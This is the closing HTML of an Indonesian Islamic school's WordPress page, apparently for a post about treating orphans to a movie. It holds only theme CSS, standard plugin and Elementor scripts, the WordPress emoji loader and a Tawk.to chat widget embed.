<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28734b65f4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10638,"title":"Traktir%20adik%20yatim%3A%20movie%20Time%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":"https:\/\/www.tugasku.sch.id\/wp-content\/uploads\/2023\/08\/SMP3.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"gNdAQ","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"bff05b258b","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>

<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>
</html>
